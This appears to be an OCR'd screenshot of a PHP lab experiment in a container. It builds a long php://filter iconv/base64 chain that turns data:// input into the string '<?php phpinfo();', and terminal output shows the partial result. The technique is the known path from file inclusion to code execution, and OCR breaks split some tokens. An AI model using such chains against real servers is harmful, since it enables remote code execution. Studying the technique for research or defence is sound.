 index.php U
copy_your_project_code_here
source > src > index.php > ...
3 // include("<?php phpinfo();")
4
5 $filter_chain = "php://filter/convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|
convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|
convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|
convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|
convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.
MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.
T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.
UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=data://,aaaaaaaa";
6
7 // data://,aaaaaaaaaaaaaaaaaaaaaaaa
8 var_dump(file_get_contents($filter_chain));
9
10 $filter_chain_1 = "php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7/resource=php://temp";
PROBLEMS DEBUG CONSOLE TERMINAL OUTPUT PORTS COMMENTS
root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(3) "<?p"
</br>root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(12) "<?php phpinf"
</br>root@e53145ff9178:/var/www/html#
zsh php_filter...
Shell: file...